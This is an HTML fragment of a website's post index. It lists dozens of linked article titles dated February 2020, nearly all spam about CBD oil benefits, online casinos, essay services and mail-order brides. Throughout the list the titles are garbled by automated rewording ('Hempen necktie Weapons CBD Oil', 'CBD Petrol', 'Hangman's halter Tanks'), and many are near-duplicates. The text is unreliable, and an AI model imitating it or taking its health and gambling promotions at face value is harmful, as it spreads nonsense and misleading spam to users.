                                            <a href="https://toshin-oe.com/your-five-prophecies-on-cbd-added-benefits-inside/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Prophecies on cbd added benefits inside Any Model Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-benefits-of-cbd-petrol-just-for-arthritis/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">The Benefits of CBD Petrol Just for Arthritis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-five-predictions-about-cbd-health-benefits/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/04</p>
                                            <h4 class="ttl">Your five Predictions about cbd health benefits within The actual Manufacturer Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-if-they-re-having-less-sex-7/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Why partners Fight More if they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-with-hempen-necktie-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits with Hempen necktie Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/crisis-contraception-some-crisis-contraception-22/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Crisis Contraception : Some crisis contraception pills have high doses of the identical hormones which can be in birth prevention pills</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-forecasts-regarding-cbd-features-within-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Forecasts regarding cbd features within The actual Model Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits of Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-prime-dilemma-you-will-will-need-to/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The particular Prime Dilemma You will Will need to Request For the purpose of on line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Your internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-time-nothing-is-understand-from-everyone/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any time Nothing is Understand from Everyone Different Right now, Exploration The following Report on casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-sleepover-1263/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The Sleepover</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-for-cbd-amazing-benefits-around/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Five Estimations for cbd amazing benefits around All the Manufacturer Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/custom-essay-writing-is-it-worthwhile-or-not/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Custom Essay Writing is it worthwhile or not</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-from-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits from Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-top-rated-subject-people-will-have-to-you/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Top rated Subject People Will have to You can ask Meant for on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cutting-edge-thoughts-concerning-gambling-house/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Cutting edge Thoughts Concerning gambling house Addressed And then Precisely why You Need to Examine Just about every single Text by way of This kind of Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-towards-pick-up-at-wholesale-prices-thorough/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How towards Pick up At wholesale prices Thorough Variety CBD Petrol Web based Just for Cheap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/looking-for-a-va-home-construction-loan-lender-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Looking for a VA Home Construction Loan Lender?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/these-amazing-alternative-for-on-the-internet/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">These Amazing Alternative For on the internet casino In these days This Anyone Can Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-that-will-choose-a-keep-forex-trading/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How that will Choose a Keep Forex trading Technique Who Corresponds A Style</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-prophecy-about-cbd-gains/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Personal training Prophecy about cbd gains throughout All the Model Cutting edge Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-halter-tanks-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits for Halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-top-rated-thought-you-ll-must-you/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Typically the Top rated Thought You&#8217;ll Must You can ask Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhalator-and-her-benefits/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The CBD Inhalator and Her Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-many-widely-used-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Many Widely used casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-gambling-house-hide-5/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That gambling house Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-petrol-designed/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Might be CBD Petrol Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-fantastic-resolution-for-web-based/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All the Fantastic Resolution For web based internet casino Presently Which Most people Will Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-various-intutions-for-cbd-gains-on-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 various Intutions for cbd gains on The particular Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hangman-s-halter-tanks-cbd/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hangman&#8217;s halter Tanks CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-below-are-seven-intercourse-roles-you-wish/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Listed below are seven intercourse roles you wish to provide a go within the shower.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-indicating-clinical-indicate/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Really does CBD Indicating Clinical Indicate?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-best-query-anyone-will-need-to-inquire-to-get/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Any Best Query Anyone Will need to Inquire To get over the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/as-to-why-on-the-web-on-line-casino-will-make/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">As to why on the web on line casino Will make Lifespan Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-certainly-cbd-petrol-produced/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is certainly CBD Petrol Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-on-line-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The on line casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-fantastic-remedy-meant-for-internet-gambling/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Fantastic Remedy Meant for internet gambling establishment At present That Anyone Are able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-prophecy-regarding-cbd-rewards-within-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Several Prophecy regarding cbd rewards within The actual Make Latest Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-teach-english-to-chinese-learners/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Just how to teach English to Chinese learners</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-31/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-should-cbd-which-means-health-care-really/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What Should CBD Which means Health care Really mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-top-rated-concern-you-will-must-require/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">This Top rated Concern You will Must Require Intended for internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-tactics-just-for-on-line-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Tactics Just for on line internet casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-will-be-cbd-oil-and-gas-designed/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Will be CBD Oil and gas Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-internet-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">A internet casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-final-choice-meant-for-internet-based/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Final Choice Meant for internet based gambling establishment In the present day That may You&#8217;ll Will be able to Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-prophecies-for-cbd-advantages-on-all-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">All 5 Prophecies for cbd advantages on All the Trademark New Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-health-care-signify-endoftext/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">What May CBD Message Health care Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-easy-methods-intended-for-internet-based-casino/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">5 Easy Methods Intended for internet based casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-top-challenge-you-actually-need-to-check-with/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That Top Challenge You actually Need to Check with For web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involved-with-hempen-necktie-weapons-cbd/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Benefits involved with Hempen necktie Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/get-your-preferred-essay-paper-from-our-high/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">Get your preferred essay paper from our high</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-essential-oil-developed/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">How Is definitely CBD Essential oil Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-best-strategy-meant-for-via-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">The actual Best Strategy Meant for via the internet betting house In the present day In which Most people May well Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/that-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/03</p>
                                            <h4 class="ttl">That online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-estimations-relating-to-cbd-amazing-benefits/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Five Estimations relating to cbd amazing benefits around Typically the Trademark Newer Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-then-the-nation-s-benefits/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and then The nation&#8217;s Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-very-simple-systems-for-internet-based-online/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">5 Very simple Systems For internet based online casino Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-for-hemp-weapons-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits for Hemp Weapons CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-best-subject-you-will-must-consult/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Best Subject You will Must Consult For on-line casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-can-be-cbd-gas-prepared/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Can be CBD Gas Prepared?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-quintessential-answer-for-the/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Quintessential Answer For the purpose of on the web gambling house Nowadays Of which You actually Could certainly Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-hide/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The online casino Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-so-this-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD So this means Health related Necessarily suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/choosing-my-personal-casino-towards-work/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Choosing My personal casino Towards Work</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-elements-with-via-the-internet/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Typically the Elements With via the internet casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-cbd-oil-and-gas-constructed/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is CBD Oil and gas Constructed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-predictions-at-cbd-features/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Personal training Predictions at cbd features within These Trademark Brand new Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-particular-ultimate-solution-regarding-on-line/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The particular Ultimate Solution Regarding on-line gambling house Right now This Most people Can easily Learn</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/your-gambling-establishment-hide-2/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Your gambling establishment Hide</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-of-cannabis-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits of Cannabis Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-really-does-cbd-that-means-health-related/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Really does CBD That means Health related Mean?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-definitely-cbd-fat-designed/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is definitely CBD Fat Designed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-footbinding-persisted-in-china-for-a-millennium/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Why Footbinding Persisted in China for a Millennium</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-does-indeed-cbd-meaning-medical-suggest/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Does indeed CBD Meaning Medical Suggest?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-actually-cbd-acrylic-built/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is actually CBD Acrylic Built?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-actually-cbd-this-means-medical-imply/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What Actually CBD This means Medical Imply?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-might-be-cbd-fat-developed/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Might be CBD Fat Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-prophecies-on-cbd-rewards-around-these-brand/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Four Prophecies on cbd rewards around These Brand Fresh Year</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-inhaler-and-additionally-it-is-benefits/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">The CBD Inhaler and additionally It is Benefits</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/benefits-involving-hemp-bombs-cbd-oil/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">Benefits involving Hemp Bombs CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-normally-cbd-oil-and-gas-developed/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is normally CBD Oil and gas Developed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-may-cbd-message-medical-related-signify/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">What May CBD Message Medical related Signify?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-is-usually-cbd-fat-produced/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/02</p>
                                            <h4 class="ttl">How Is usually CBD Fat Produced?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/beautiful-russian-women-100/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">beautiful russian women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/what-will-do-cbd-significance-healthcare-entail/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">What Will do CBD Significance Healthcare Entail?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/korean-bride-79/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">korean bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-exactly-exactly-how-contestants-that-are/"></a>
                                            <!-- <p class="date">2026/01/27</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Exactly Exactly Exactly How contestants that are many* Have Sex in The Bachelor Fantasy Suite?</h4>
                                        </li>
